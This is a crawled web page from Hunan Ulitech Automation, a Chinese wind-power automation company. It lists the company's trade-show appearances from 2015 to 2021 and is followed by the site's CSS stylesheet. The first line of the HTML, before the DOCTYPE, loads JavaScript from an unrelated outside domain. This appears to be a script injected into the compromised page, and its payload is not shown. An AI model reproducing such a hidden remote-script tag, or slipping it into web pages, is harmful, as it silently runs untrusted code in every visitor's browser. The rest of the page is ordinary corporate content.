

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://ulitech.cn/news/?catalog_391.html
body_size: 5443
content:

<script src="https://www.douwen.ltd/zz.js"></script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>展会与活动</title>
<meta name="keywords" content="优利泰克" />
<meta name="description" content="湖南优利泰克自动化系统有限公司" />
<link href="../css/yltkcss.css" rel="stylesheet" type="text/css">
<link href="../zx_css/zx_css_template1.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://ulitech.cn/zx_js/jquery.min.js"></script>
<script type="text/javascript" src="http://ulitech.cn/zx_js/common.js"></script>
</head>

<body>
  <div class="top1" style='background:url(http://ulitech.cn/UploadFile/20198814511361673.jpg) top center no-repeat;'>
      <div class="topone">
   <div class="shk">
      
      <div class="search">
        
        <ul>
          <li class="bjk"><input id="wd" type="text" class="kcon" value="请输入搜索内容" onfocus="SetSearch(this,1)" onblur="SetSearch(this,0)" /></li>
          <li><input type="image" src="http://ulitech.cn/images/yltk_04.jpg" onclick="DoSearch('#wd',2,'/')" /></li>
        </ul>
      </div>
      <div class="linklx"><span class="bb"><a class="zh" href="http://ulitech.cn/">中文</a><a class="en" href="http://ulitech.cn/en/" onclick="javascript:alert('版本正在完善中,敬请期待...');return false;">English</a></span><a href="http://ulitech.cn/">返回首页</a> | <a href="http://ulitech.cn/about/?detail_496.html">联系我们</a> | <a href="http://mail.ulitech-plc.com" target="_blank">邮箱</a> | 优利泰克论坛</div>
      <div class="clear"></div>
   </div>
   
<div class="menu">
      <div class="logo"><a href="http://ulitech.cn/"><img src="http://ulitech.cn/images/logo.png" width="216" height="61" /></a></div>
	  <ul id="menulist">
         <li class="item"><a href="http://ulitech.cn/about/">公司</a>
         	<div class="subItem">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href='/news/?catalog_368.html'>公司要闻</a></li>
<li><a href='http://ulitech.cn/about/?detail_396.html'>关于我们</a></li>
<li><a href='/news/?catalog_391.html'>展会与活动</a></li>
<li><a href='http://ulitech.cn/about/?detail_494.html'>质量</a></li>
<li><a href='http://ulitech.cn/about/?detail_496.html'>联系我们</a></li>
<li><a href='http://ulitech.cn/about/?detail_559.html'>我们的优势</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/about/'><img src='http://ulitech.cn/UploadFile/2019881623949042.jpg' width='121' /></a></li><li class='wz'><p>这是你的舞台我们听从自己内心的召唤我们希望这样的人加入我们。</p><p><a href='/about/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
         <li class="item"><a href="http://ulitech.cn/solution/">解决方案</a>
         	<div class="subItem custom">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href='http://ulitech.cn/solution/?detail_443.html'>优利泰克之所以被选择</a></li>
<li><a href='http://ulitech.cn/solution/?detail_488.html'>研发与测试</a></li>
<li><a href='http://ulitech.cn/solution/?detail_489.html'>运行与维护</a></li>
<li><a href='http://ulitech.cn/solution/?detail_490.html'>风机控制方案</a></li>
<li><a href='http://ulitech.cn/solution/?detail_491.html'>风场监控方案</a></li>
<li><a href='http://ulitech.cn/solution/?detail_492.html'>仿真与测试方案</a></li>
<li><a href='http://ulitech.cn/solution/?detail_523.html'>水力发电解决方案</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/solution/'><img src='http://ulitech.cn/UploadFile/201572315332887927.jpg' width='121' /></a></li><li class='wz'><p>公司秉承&ldquo;以稳定求发展&rdquo;的经营管理理念，致力于一个新能源领域整体综合解决方案的提供商。</p><p><a href='/solution/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
         <li class="item"><a href="http://ulitech.cn/product/">产品与技术</a>
			<div class="subItem custom">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href="http://ulitech.cn/product/?detail_88.html" class='title'>PLC控制器组</a></li><li><a href="http://ulitech.cn/product/?detail_86.html" class='title'>风机半实物仿真平台</a></li><li><a href="http://ulitech.cn/product/?detail_87.html" class='title'>SCADA系统</a></li><li><a href="http://ulitech.cn/product/?detail_85.html" class='title'>工程设计软件</a></li><li><a href="http://ulitech.cn/product/?detail_84.html" class='title'>智能功率调度系统</a></li><li><a href="http://ulitech.cn/product/?detail_83.html" class='title'>风电场集中监控系统</a></li>
                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/product/'><img src='http://ulitech.cn/UploadFile/201572315404163331.jpg' width='121' /></a></li><li class='wz'><p>公司已经研制出涵盖风力发电研发、试验、运行、维护整个生命周期的产品系。</p><p><a href='/product/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
		</li>
         <li class="item"><a href="http://ulitech.cn/service/">技术服务</a>
         	<div class="subItem">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href='http://ulitech.cn/service/?detail_497.html'>客户服务</a></li>
<li><a href='http://ulitech.cn/service/?detail_498.html'>售后维护</a></li>
<li><a href='http://ulitech.cn/service/?detail_499.html'>合作</a></li>
<li><a href='http://ulitech.cn/service/?detail_500.html'>培训</a></li>
<li><a href='/download/'>下载区</a></li>
<li><a href='/book/'>留言板</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/service/?detail_497.html'><img src='http://ulitech.cn/UploadFile/2019881625872757.jpg' width='121' /></a></li><li class='wz'><p>以科学、严谨的管理体系和创新理念为保障，以市场及客户的需求为向导，为行业提供更优质和更完善的服务。</p><p><a href='/service/?detail_497.html' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
         <li class="item"><a href="http://ulitech.cn/job/">招贤纳士</a>
         	<div class="subItem">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href='http://ulitech.cn/job/?detail_502.html'>最新职位</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                            <li class='tu'><a href='/job/'><img src='http://ulitech.cn/UploadFile/20198816282617092.jpg' width='121' /></a></li><li class='wz'><p><span style="color: rgb(71, 71, 71); font-family: 瀹嬩綋; line-height: 27px;">公司发展创造的空间牵引&ldquo;人&rdquo;的成长，并最终实现个人的理想和价值。</span></p><p><a href='/job/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
      </ul>
   </div>
  </div>
<script>
	$("#menulist").menuDown({speed:180,menuWidth:$(".menu").width()});
</script>
</div>
<div class="conte">
  <div class="midd">
    <div class="aboutone">
      <div class="aboumenu">
        <ul>
          <li><a href='/news/?catalog_368.html'>公司要闻</a></li>
<li><a href='http://ulitech.cn/about/?detail_396.html'>关于我们</a></li>
<li><a href='/news/?catalog_391.html'>展会与活动</a></li>
<li><a href='http://ulitech.cn/about/?detail_494.html'>质量</a></li>
<li><a href='http://ulitech.cn/about/?detail_496.html'>联系我们</a></li>
<li><a href='http://ulitech.cn/about/?detail_559.html'>我们的优势</a></li>

        </ul>
        <span>新闻动态</span> </div>
    </div>
    <div class="aboutjs">
      <div class="newcon">
      	<ul class="newstop">
        	<li class="first"><div class="tjtp"><a href="http://ulitech.cn/news/t/?detail_573.html" target='_blank'><img src="http://ulitech.cn/UploadFile/2021101216295234604.jpg" alt="优利泰克自动化参展2021北京国际风能展" width="210" height="149" /></a></div><div class="newtj1"><div class="zd"><span class="date">2021-10-12</span><a href="http://ulitech.cn/news/t/?detail_573.html" target='_blank'>优利泰克自动化参展2021北京国际风能展</a></div><p>时间:2021年10月18日-20日地点:中国国际展览中心(新馆)简介:2021北京国际风能大会暨展览会将于10月18日-20日在中国国际展览中心新馆)举行。届时，湖南优利泰克自动化系统有限公司将携PLC控制器组、风电场SCADA系统等产品重磅亮相。诚邀您莅临指导!展位号:E130</p></div></li>
        </ul>
      <ul class='list'>
<li>
<span class='date'>2021-10-12</span><a href='http://ulitech.cn/news/t/?detail_573.html' target='_blank'>优利泰克自动化参展2021北京国际风能展</a>
</li>
<li>
<span class='date'>2020-09-10</span><a href='http://ulitech.cn/news/t/?detail_571.html' target='_blank'>优利泰克自动化参展2020北京国际风能展</a>
</li>
<li>
<span class='date'>2017-11-16</span><a href='http://ulitech.cn/news/t/?detail_567.html' target='_blank'>优利泰克与您相约2017海峡两岸电子信息博览会</a>
</li>
<li>
<span class='date'>2017-10-11</span><a href='http://ulitech.cn/news/t/?detail_564.html' target='_blank'>新机遇 新挑战  ——  CWP2017我们来了</a>
</li>
<li>
<span class='date'>2017-10-11</span><a href='http://ulitech.cn/news/t/?detail_565.html' target='_blank'>CWP参展企业亮点巡礼-2017</a>
</li>
<li>
<span class='date'>2015-07-23</span><a href='http://ulitech.cn/news/t/?detail_516.html' target='_blank'>阿联酋 2015年中东迪拜通信技术及电子产品展</a>
</li>
<li>
<span class='date'>2015-07-23</span><a href='http://ulitech.cn/news/t/?detail_515.html' target='_blank'>2016年第3届格鲁吉亚国际信息通信展览会</a>
</li>
<li>
<span class='date'>2015-07-23</span><a href='http://ulitech.cn/news/t/?detail_514.html' target='_blank'>2016年德国汉诺威国际信息及通讯技术博览会</a>
</li>
</ul>
</div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<script> 
$(document).ready(function(){
	$(".aboumenu ul li").each(function(idx,item){
		if($(item).find("a").attr("href").indexOf("391") > 0){
			$(item).addClass("cur");	
		}	
	});
});
</script>
<div class="foot">
 <ul>
    <li><a href="http://ulitech.cn/about/" class="cur1">公司 </a>
      <ul>
      	<li><a href='/news/?catalog_368.html'>公司要闻</a></li>
<li><a href='http://ulitech.cn/about/?detail_396.html'>关于我们</a></li>
<li><a href='/news/?catalog_391.html'>展会与活动</a></li>
<li><a href='http://ulitech.cn/about/?detail_494.html'>质量</a></li>
<li><a href='http://ulitech.cn/about/?detail_496.html'>联系我们</a></li>
<li><a href='http://ulitech.cn/about/?detail_559.html'>我们的优势</a></li>

      </ul>
    </li>
     <li><a href="http://ulitech.cn/solution/" class="cur1">解决方案</a>
      <ul>
      	<li><a href='http://ulitech.cn/solution/?detail_443.html'>优利泰克之所以被选择</a></li>
<li><a href='http://ulitech.cn/solution/?detail_488.html'>研发与测试</a></li>
<li><a href='http://ulitech.cn/solution/?detail_489.html'>运行与维护</a></li>
<li><a href='http://ulitech.cn/solution/?detail_490.html'>风机控制方案</a></li>
<li><a href='http://ulitech.cn/solution/?detail_491.html'>风场监控方案</a></li>
<li><a href='http://ulitech.cn/solution/?detail_492.html'>仿真与测试方案</a></li>
<li><a href='http://ulitech.cn/solution/?detail_523.html'>水力发电解决方案</a></li>

      </ul>
    </li>
     <li><a href="http://ulitech.cn/product/" class="cur1">产品与技术 </a>
      <ul>
      	<li><a href="http://ulitech.cn/product/?detail_88.html" class='title'>PLC控制器组</a></li><li><a href="http://ulitech.cn/product/?detail_86.html" class='title'>风机半实物仿真平台</a></li><li><a href="http://ulitech.cn/product/?detail_87.html" class='title'>SCADA系统</a></li><li><a href="http://ulitech.cn/product/?detail_85.html" class='title'>工程设计软件</a></li><li><a href="http://ulitech.cn/product/?detail_84.html" class='title'>智能功率调度系统</a></li><li><a href="http://ulitech.cn/product/?detail_83.html" class='title'>风电场集中监控系统</a></li>
      </ul>
    </li>
     <li><a href="http://ulitech.cn/service/" class="cur1">服务 </a>
      <ul>
      	<li><a href='http://ulitech.cn/service/?detail_497.html'>客户服务</a></li>
<li><a href='http://ulitech.cn/service/?detail_498.html'>售后维护</a></li>
<li><a href='http://ulitech.cn/service/?detail_499.html'>合作</a></li>
<li><a href='http://ulitech.cn/service/?detail_500.html'>培训</a></li>
<li><a href='/download/'>下载区</a></li>
<li><a href='/book/'>留言板</a></li>

      </ul>
    </li>
     <li class="last"><a href="http://ulitech.cn/job/" class="cur1">招贤纳士</a>
      <ul>
      	<li><a href='http://ulitech.cn/job/?detail_502.html'>最新职位</a></li>

        <div class="wwxin"><img src="http://ulitech.cn/images/wx.jpg" width="175" height="175" /> </div>
      </ul>
     
    </li>
 </ul>
 <div class="bottom"><p>Copyright &copy; 2015 湖南优利泰克自动化系统有限公司&nbsp;<a href="http://www.beian.miit.gov.cn" target="_blank">湘ICP备15010271号</a>&nbsp; 技术支持：<a href="http://www.movenow.cn/">湖南移动时代</a></p>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1255944598'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1255944598%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
</div>
<link rel="shortcut icon" href="http://ulitech.cn/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="icon" href="http://ulitech.cn/favicon.ico"  type="image/vnd.microsoft.icon">
<script> 
$(document).ready(function(){
	setCurrentLeft(location.pathname,".menu")
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ulitech.cn/css/yltkcss.css
body_size: 5316
content:
@font-face {
    font-family:'bookman_demi';
    src:url('fonts/bookman_demi-webfont.eot');
    src:url('fonts/bookman_demi-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/bookman_demi-webfont.woff') format('woff'),
         url('fonts/bookman_demi-webfont.ttf') format('truetype'),
         url('fonts/bookman_demi-webfont.svg#bookman_demi-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}


body { margin:0; padding:0; background:#ededed; font-family:"Microsoft YaHei";font-size:12px; color:#6a6969; line-height:25px;   }
a { color:#4c4b4b; text-decoration:none;}
a:hover { color:#000;}
img { border:0; display:inline; vertical-align: bottom;}
div,ul,li,dl,dd,span,h1,h2,p,h4,h3 { margin:0; padding:0; list-style:none;}
.clear{ clear:both;}
textarea{ outline:none;resize: none;}


/* 头部 */
.top{height:571px; position:relative;}
.top .banner{height:571px;}
.banner.loading{background:url(../images/loading.gif) 50% 50% no-repeat;}
.banner ul{
	position:relative;
	height: 571px; z-index:0
}
.banner li{
	position:absolute;
	width: 100%;
	height: 571px;
	top:0px; left:0px;
	z-index: 0;
	display:none;
}
.banner li a{
	display: inline-block;
	width: 100%;
	height: 100%;
}

.banner .pager{ position:absolute; bottom:65px;width:100%; z-index:999;}
.banner .pager #slideBtn{float:left; left:50%; position:relative;}
.banner .pager #slideBtn a{float:left; left:-50%; position:relative; margin:0px 5px; display:block; width:12px; height:12px; line-height:0px; font-size:0px; overflow:hidden;background:#d4d4d4; cursor:pointer; outline:none; blr:expression(this.onFocus=this.blur()); cursor:pointer; border-radius:50%;}
.banner .pager #slideBtn a.activeSlide{background:#ffe825;}

.topone{ position:absolute; top:0px; width:100%; z-index:1000}
.shk{  width:1028px; margin:0px auto; padding-top:15px; padding-bottom:4px;}
.shk .search{ width:167px; float:right;}
.shk .search ul li{ float:left;}
.shk .search .bjk{background:#ddd; width:137px; height:23px;}
.kcon{ border:0px; background:none; width:132px; padding-left:5px; height:23px; color:#666666; outline:none;}
.linklx{ width:850px; float:left; text-align:right; padding-right:10px; color:#fff;}
.linklx a{ color:#fff;}
.linklx .bb{float:left;}
.linklx .bb a{display:block; float:left; height:21px; line-height:21px; overflow:hidden; padding-left:25px; margin-left:10px;}
.linklx .bb a.en{background:url(../images/en.png) center left no-repeat;}
.linklx .bb a.zh{background:url(../images/zh.png) center left no-repeat;}
.menu{width:1028px; margin:0px auto; background:url(../images/menbg.png); height:92px; position:relative;}
.menu .logo{ width:216px; float:left; margin:15px auto auto 25px;}
.menu ul{ float:right; padding-right:33px;}
.menu ul li{ float:left; width:132px; text-align:center; height:92px; line-height:92px; position:relative;}
.menu ul li a{width:132px; text-align:center; display:block; font-size:15px; color:#505050; font-weight:bold;}
.menu ul li.cur a{background:rgba(255,255,255,0.7);}
.menu ul li.hover a{background:rgba(255,255,255,0.7);}

/*下拉菜单*/
.menu ul li .subItem{position:absolute;width:400px; padding-top:20px; padding-bottom:15px; background:rgba(255,255,255,0.8); top:92px; display:none;}
.menu ul li .subItem.custom{width:460px;}
.menu ul li .subItem .menucont{ height:auto; overflow:auto; margin:auto; background:url(../images/dot.jpg) 130px 0px repeat-y;}
.menu ul li .subItem.custom .menucont{ background-position:190px 0px;}
.menu ul li .subItem .dleft{float:left;width:130px;overflow:hidden;}
.menu ul li .subItem.custom .dleft{width:190px;}
.menu ul li .subItem .dright{float:left;width:270px; padding:10px 0px;}
.menu ul li .subItem ul{margin:0px; padding:0px; float:none; padding-left:20px;}
.menu ul li .subItem .dleft ul li{height:30px; line-height:30px; font-size:14px; float:none; text-align:left;width:auto; padding-left:12px; background:url(../images/diand.jpg) left center no-repeat; overflow:hidden;}
.menu ul li .subItem .dleft ul li a{ font-weight:normal; font-size:14px; width:auto; display:inline; background:none;}
.menu ul li .subItem .dright ul {}
.menu ul li .subItem .dright ul li{float:left;height:auto;width:auto; margin:0px; padding:0px;line-height:25px;color:#666;font-size:12px;}
.menu ul li .subItem .dright ul li.tu{width:121px;}
.menu ul li .subItem .dright ul li.tu a{ background:none; padding:0px; width:auto; display:inline;}
.menu ul li .subItem .dright ul li.wz{width:100px; margin-left:15px; text-align:left;}
.menu ul li .subItem .dright ul li.wz a.more{display:block;width:82px; height:21px; line-height:21px; background:url(../images/mbtn.jpg) no-repeat; color:white; font-size:12px; text-align:left; text-indent:5px;float:none; font-weight:normal;}

.nyht{ position:relative; background:#fff; width:1031px; margin:0px auto;}
.partone .anltj{background:#fff;  position:absolute; top:-55px;height:95px; width:1031px; }
.partone{margin:0px auto; width:1031px;}

.mabiaot{ width:980px; margin:0px auto; padding-top:35px;}
.nrtitle{ float:left; font-size:24px; color:#313030; border-bottom:1px #cdcbcb solid; line-height:38px;}
.more{ float:right; margin-top:10px;}
.productzs{ width:980px; margin:0px auto; padding-top:40px; clear:both;}
.productzs ul li{ border:1px #efeff1 solid; float:left; padding-top:12px; padding-left:13px; padding-right:13px; height:318px; width:207px; margin-right:13px;}
.productzs ul li .showpic{ position:relative;}
.productzs ul li .showpic .xfnr{ position:absolute;background:url(../images/cpbg.png); width:100%; height:41px; bottom:0px;}
.productzs ul li .showpic .xfnr .proname{ width:90%; margin:0px auto; line-height:41px;}
.productzs ul li .showpic .xfnr .proname a{ color:#fff; font-size:15px; font-weight:bold;}
.productzs ul li .showpic .xfnr .proname span{ float:right; line-height:24px; border-left:1px #808893 solid; padding-left:10px; height:24px; margin-top:9px;}
.productzs ul li .showpic .xfnr .proname span img{ margin-top:6px;}
.productzs ul li p{ line-height:23px; padding-top:10px;}
.productzs ul li.last{ margin-right:0px;}

.parttwo{ width:1031px; background:#fff; margin:0px auto;height:375px; padding-top:48px; }
.partthree{ width:980px; margin:0px auto;}
.newleft{ width:520px; float:left;}
.divtj{ clear:both;padding-top:25px;}
.divtj .divpic{ float:left; width:182px;}
.divtj .divjcon{ width:310px; float:right; }
.divtj .divjcon ul li{ color:#a39d9d;}
.divtj .divjcon ul li.tit{ height:28px; line-height:28px; overflow:hidden;}
.divtj .divjcon ul li.tit a{ font-size:17px; color:#4c4b4b;}
.divtj .divjcon ul li.wznr{ line-height:20px;}
.divtj .divjcon ul li.xxjs{ margin-top:10px;}
.divtj .divjcon ul li.xxjs a{ width:80px; text-align:center; display:block; border:1px #b2b4b6 solid; line-height:22px; color:#92959b;}
.newtj{ clear:both; padding-top:24px;}
.newtj ul li{ float:left; width:225px;background:url(../images/yltk_57.jpg) left no-repeat; padding-left:18px; height:25px; line-height:25px; overflow:hidden;}
.newright{ width:420px; float:right;}
.zhnr{ padding-top:10px;}
.zhnr ul li{ border-bottom:1px #cfcfd1 solid; height:74px; padding-top:14px;}
.zhnr ul li .zhpic{ width:119px; float:left; margin-left:15px; margin-top:0px;height:60px; overflow:hidden;}
.zhnr ul li div.desc{ float:right; width:259px; line-height:20px;}
.zhnr ul li div.desc a{ color:#393939;}

.foot{ background:#202020;}
.foot ul li{ width:175px; float:left; margin-right:26px;}
.foot ul li.last{ margin-right:0px;}
.foot ul li a{ color:#909090; display:block;}
.foot ul li a.cur1{display:block; border-bottom:1px #383737 solid; color:#cfcfd1; font-size:20px; line-height:36px;;background:url(../images/yltk_61.jpg) right no-repeat;}
.foot ul{ width:980px; margin:0px auto; padding-top:52px; height:auto; overflow:hidden; }
.foot ul li ul{ padding-top:15px; clear:both; width:175px; height:auto;}
.foot ul li ul li{background:url(../images/yltk_65.jpg) left no-repeat; margin-right:0px; height:auto; line-height:27px;}
.foot ul li ul li a{background:url(../images/yltk_65.jpg) left no-repeat; padding-left:12px; font-size:14px;}
.foot .bottom{ text-align:center; border-top:1px #353535 solid; clear:both; padding-top:17px; width:980px; margin:0px auto; font-size:14px;}
.foot .bottom a{ color:#909090;}

.top1{ height:500px; position:relative;}

.conte{ background:#ededed; margin:0px auto;}
.midd{ width:1026px; margin:0px auto; background:#fff;padding-top:30px; padding-bottom:40px;}
.bjtt{background:#fff url(../images/cdt.jpg) left repeat-y;}
.aboutone{ position:relative;}
.aboumenu{ width:100%; position:absolute; height:57px;background:url(../images/abouone.jpg) repeat-x; top:-57px; z-index:999999}
.aboumenu .local{ color:#a5a6a5; text-align:left; line-height:57px; font-size:14px; padding-left:20px;}
.aboumenu .local a{ color:#333; font-size:14px;}
.aboumenu ul{ width:850px; float:right;height:57px; }
.aboumenu ul li{ float:left; height:57px;}
.aboumenu ul li a{ display:block; line-height:57px;background:url(../images/cdtt.jpg) right no-repeat;font-size:15px; color:#343333; text-align:center; padding:0px 20px;}
.aboumenu ul li a:hover{ background:#0864b2; color:#fff;}
.aboumenu ul li.cur a{background:#0864b2; color:#fff;}
.aboumenu span{ font-size:20px; color:#000; width:170px; text-align: center; line-height:57px; float:left; font-weight:bold;}
.aboumenu .local span{ font-size:12px; float:none; font-weight:normal; text-align:left; width:auto; margin:0 5px;}

.aboutjs{ width:941px; margin:0px auto; padding-top:30px;  }
.aboutjs .biat{ color:#646464; font-size:20px; font-weight:bold; line-height:40px;}
.aboutjs .abnr{ font-size:14px;}



.aboutjs .newcon{ padding-bottom:20px;}
.aboutjs .newcon .newstop{border-bottom:1px #dbdada solid;}
.aboutjs .newcon ul li{background: url(../images/hywfnqjnm2_06.jpg) 18px 18px no-repeat; height:43px; line-height:43px; border-bottom:1px #dbdada solid; }
.aboutjs .newcon ul li a{ display:block; margin-left:45px; border-left:1px #dbdada solid; padding-left:15px; font-size:14px;}
.aboutjs .newcon ul li a:hover{ color:#03357c;}
.aboutjs .newcon ul li .date{ float:right; color:#bdbfbe; margin-right:10px;}
.aboutjs .newcon ul li.first{ background:#0857b3 ;height:187px; line-height:22px; color:#fff; font-size:14px;  padding-right:20px;}
.aboutjs .newcon ul li.first .newtj1{ width:650px; float:left;}
.aboutjs .newcon ul li.first .newtj1 .zd { margin:0px auto 10px; padding-top:30px;}
.aboutjs .newcon ul li.first .zd a{ font-size:18px; color:#fff; margin-left:0px; border-left:0px; padding-left:0px;}
.aboutjs .newcon ul li.first p{ color:#b4d5fc;}
.aboutjs .newcon ul li.first .tjtp{ width:210px; float:left; margin:20px 20px auto 20px;}
.aboutjs .newcon ul li.first .tjtp a{ margin:0px; padding:0px;}
.foot ul li ul{ padding-bottom:30px;}

.newbitao{ width:941px; margin:0px auto; padding-top:20px; padding-bottom:30px;}
.newbitao h1{ text-align:center; color:#000; padding-top:20px;}
.newbitao .rqttie{ text-align:center;height:50px; clear:both; margin:10px auto; border-bottom:1px #d4d4d4 solid; color:#959494; margin-bottom:20px; line-height:50px;}

.newbitao .newxxjs{ padding-bottom:50px; font-size:14px;}
.newbitao .comform{ color:#959494; text-align:right;border-bottom:1px #d4d4d4 solid; line-height:30px; padding-bottom:5px;}
.newbitao .syiejr{ margin-top:15px;}
.newbitao .syiejr ul li{ margin-bottom:15px;}
.newbitao .syiejr span{ background:#ececec; padding-top:7px; padding-bottom:7px; padding-left:15px; padding-right:15px; font-weight:bold; margin-right:15px;}


.soulleft{ width:238px; float:left; padding-top:30px;}
.soulleft ul{}
.soulleft ul li{}
.soulleft ul li a{ display:block;background: url(../images/cdl.jpg) center no-repeat; height:41px; line-height:40px; padding-left:40px; font-size:14px;}
.soulleft ul li a:hover{ color:#fff;background: url(../images/cdg.jpg) center no-repeat;}
.soulleft ul li.cur a{ color:#fff;background: url(../images/cdg.jpg) center no-repeat;}
.souright{ width:725px; float:right; padding-top:30px; margin-right:20px;}

.souright h1{ color:#1d1e1e; margin-bottom:15px;}
.souright h3{ font-size:20px; color:#F00; margin-top:30px; margin-bottom:20px;}
.souright .sournr{ font-size:14px; line-height:2}
.souright .sournr p{ margin-top:15px;}
.souright .down{}
.souright .down ul li{background: url(../images/xz.jpg) left no-repeat; padding-left:30px; line-height:35px; height:35px; overflow:hidden;}
.souright .down ul li a{color:#000; font-size:14px;}


/*CSS manu style pagination*/

.manu {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; MARGIN: 3px; PADDING-TOP: 3px; TEXT-ALIGN: center; margin-top:30px;
}
.manu A {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #036cb4; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid; TEXT-DECORATION: none
}
.manu A:hover {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu A:active {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu .current {
	BORDER-RIGHT: #036cb4 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #036cb4 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #036cb4 1px solid; COLOR: #fff; PADDING-TOP: 2px; BORDER-BOTTOM: #036cb4 1px solid; BACKGROUND-COLOR: #01367c
}
.manu .disabled {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #ddd; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid
}


/********************留言版块**************************/
.discuss{padding:5px 10px;}
.submit{width:60px;height:22px;background:url(../images/btn_08.gif) no-repeat;border:0px;line-height:21px;*padding-top:1px;font-size:12px;cursor:pointer}
.discuss .relationtitle a:hover{text-decoration:underline;}
.discuss .discussinfo{border-bottom:dashed 1px #999;margin:15px 0px; padding-bottom:10px;}
.discuss .discusstitle{color:#8692B0;font-size:12px;}
.discuss .discusscont{font-size:12px;line-height:24px;word-spacing:2px;}
.discuss .msgbord textarea{width:670px;border:solid 1px #B7C8DC;height:90px; padding:10px;color:#C9C9C9;}
.discuss .msgbord .txt{border:solid 1px #B7C8DC;height:15px;}
.discuss .reply{border:solid 1px #E7E7E9; background:#FCFCF8;margin:3px 10px 10px;font-size:12px; padding:5px;}

.discusstotal{white-space:nowrap;}

.discuss .massage ul{
	margin:0px;
	padding:0px;
	margin-left:10px;
	list-style:none;}
.discuss .massage .title{
	font-size:12px;
	text-align:left;
	margin-left:10px;
	margin-right:10px;
}
.discuss .massage .msgtotal{
	color:red;
	margin:auto 5px;}
.discuss .massage .msg span{
	font-weight:normal;
	color:#666;
}
.discuss .massage_top{
	padding:0px 10px;
	background-color:#f6f6f6;
	border:1px solid #ddd;
	margin:0px 10px;
	padding-top:10px;
	margin-bottom:10px;
}

.discuss .massage_top .msg{
	text-align:left;
	margin:10px 0px;
	background-color:#EAF4FD;
	border:1px solid #c7dbe5;
	height:30px;
	line-height:30px;
	font-weight:normal;
	padding:0px 10px;
	font-size:12px;
}
.discuss .massage_top .title{
	font-size:12px;
	font-weight:normal;
	text-align:left;
}

.discuss .massage_word{
	padding-top:10px;
	text-align:left;
	margin:0px 0px 10px;
	background-color:#FFF;
	border:1px  solid #e1e1e1;
}
.discuss .z{
	width:80px;
	display:block;
	text-align:right;
	float:left;
}
.discuss .l{color:#999;
	margin-left:10px;
}
.discuss .massage_word li {
	display:block;
	line-height:30px;
	clear:both;
	padding:0px 0px 10px;
}
.discuss .s{border:1px solid #CCC;color:#C9C9C9;
}
.discuss .s1{border:1px solid #CCC;
}
.discuss .t{margin-top:5px;}

.discuss .questions{
	background-color:#ecf2f5;
	border:1px solid #c7dbe5;
	padding:0px 10px;
	text-align: left;
	margin-bottom:1px;
}
.discuss .y{
	text-align:right;
	text-decoration:underline;
}
.discuss .questions span{
	color:#F60;
	font-weight:bold;
	margin-right:5px;
	
}
.discuss .answer{
	background-color:#ffffff;
	border:1px solid #c7dbe5;
	padding:0px 10px;
	text-align: left;
	margin-bottom:10px;
}
.discuss .answer span{
	color:#900;
	font-weight:bold;
	margin-right:5px;
	
}
/********************留言版块**************************/
.download{ margin-top:30px;}
.download ul li{ height:auto; margin:auto; overflow:auto; margin-bottom:15px; border-bottom:solid 1px #ddd; padding-bottom:15px;}
.download ul li .tu{float:left;width:207px; overflow:hidden; text-align:center;}
.download ul li .cont{float:right;width:500px;}
.download ul li .cont .title{font-size:14px; font-weight:bold; margin-bottom:10px;}
.download ul li .cont .downbtn{color:green; text-decoration:underline}
